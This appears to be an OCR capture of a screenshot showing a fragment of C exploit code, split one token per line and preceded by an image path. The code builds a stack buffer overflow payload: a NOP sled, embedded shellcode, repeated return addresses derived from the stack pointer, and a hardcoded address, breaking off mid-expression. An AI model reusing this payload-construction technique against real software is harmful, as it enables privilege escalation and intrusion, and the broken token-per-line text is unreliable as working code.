
*
(
int
*
)
addr
=
(
*
(
unsigned
long
(
*
)
(
)
)
jump
)
(
)
+
offs
;
printf
(
"address=%p\n"
,
*
(
int
*
)
addr
)
;
strcpy
(
buf
,
nop
)
;
  ptr
=
buf
+
noplen
;
  buf
+
=
4
-
align
;
for
(
i
=
0
;
i
<
bufsize
;
i
++
)
*
ptr
++
=
nop
[
i
%
noplen
]
;
memcpy
(
ptr
-
strlen
(
asmcode
)
,
asmcode
,
strlen
(
asmcode
)
)
;
for
(
i
=
0
;
i
<
(
addrs
<<
2
)
;
i
++
)
*
ptr
++
=
addr
[
i
%
sizeof
(
int
)
]
;
*
ptr
=
0
;
printf
(
"buflen=%d\n"
,
strlen
(
buf
)
)
;
fflush
(
stdout
)
;
/* gp value is set here */
  ptr
=
buf
+
ALIGN
+
(
0x7fff22c0
-